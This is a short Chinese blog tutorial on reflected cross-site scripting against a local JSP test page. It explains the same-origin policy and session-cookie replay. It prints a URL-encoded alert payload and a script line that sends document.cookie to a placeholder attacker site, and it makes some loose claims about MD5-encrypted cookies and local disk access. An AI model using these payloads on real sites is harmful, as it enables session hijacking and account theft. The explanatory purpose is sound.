 听风独奏 www.gbcdbj.com

Windows Internet Explorer

Cookie=
JSESSIONID=AAD683309707A927CABC527835EB4645

确定

对于刚才的演示只是用户自己输入的信息.没有什么危害,但当供给这诱使用户点击刚才生成的提交请求

http://localhost:8084/WebApplication1/index.jsp?textfield=%3Cscript%3Ealert%28%22Cookie%3D%5Cn%22%2Bdocument.cookie%29%3B%3C%2Fscript%3E&Submit=OK

那么嵌入到 URL 中的 js 就会在用户的浏览器中执行..当然攻击者会事先对这个 URL 进行不同形式的编码,对刚才只是将 cookie 显示出来并没有什么危害,但是如果将 cookie 被攻击者获得其危险性就会大大增加..

说起 Cookie 就不得不说浏览器的安全的原则:同源原则

同源原则认为自任何站点装载的信赖内容是不安全的。当被浏览器半信半疑的脚本运行在沙箱时，它们应该只被允许访问来自同一站点的资源，而不是那些来自其它站点可能怀有恶意的资源。

比如:Cookie 记录着你的登陆的帐户密码之类的信息.用户通过浏览器用 Cookies 服务器进行交互验证.当然这些 cookies 一般通过 md5 进行加密.但是攻击者并不需要知道加密前是什么只需要将这个截获的 Cookies 重新提交就可以冒充浏览者身份进行登陆从而获得敏感信息.

其实 Xss 攻击是将攻击者获得 Cookie 发送到指定网站进行收集一般脚本构造如下代码

<script>document.location='http://<攻击者站点>/cookie?cookie='+documnet.cookie</script>

其实对于 Xss 攻击并不是只获得 cookie 这么简单.攻击者可以任意构造 js 脚本.甚至可以访问本地的磁盘然后将敏感信息发给攻击者.也可以将用户不知不觉导向有木马的恶意站点等..可想而知如果 163 等大型网站出现这个漏洞后果很严重(163.腾讯都出现过这种漏洞而且现在还是总是不断发现).因为用户对于这些网站的连接总是很信任的.所以后果也更为严重.

听风独奏 www.gbcdbj.com